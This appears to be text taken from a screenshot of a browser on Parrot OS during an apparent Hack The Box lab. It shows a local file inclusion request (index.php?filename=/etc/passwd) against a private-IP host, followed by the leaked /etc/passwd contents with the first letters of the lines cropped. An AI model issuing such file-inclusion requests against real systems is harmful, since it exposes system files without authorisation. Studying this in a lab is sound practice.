 Include me ... × http://192.168.5.23/# × PHP 7.4.7 - phpinfo() × Server Not Found × +
Not Secure http://192.168.5.23/index.php?filename=/etc/passwd
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Secur… Learning Resources
oot:x:0:0:root:/root:/bin/bash
aemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
in:x:2:2:bin:/bin:/usr/sbin/nologin
ys:x:3:3:sys:/dev:/usr/sbin/nologin
ync:x:4:65534:sync:/bin:/bin/sync
ames:x:5:60:games:/usr/games:/usr/sbin/nologin
an:x:6:12:man:/var/cache/man:/usr/sbin/nologin
p:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
ail:x:8:8:mail:/var/mail:/usr/sbin/nologin
ews:x:9:9:news:/var/spool/news:/usr/sbin/nologin
ucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
roxy:x:13:13:proxy:/bin:/usr/sbin/nologin
ww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
ackup:x:34:34:backup:/var/backups:/usr/sbin/nologin
ist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
rc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
nats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
obody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
apt:x:100:65534::/nonexistent:/usr/sbin/nologin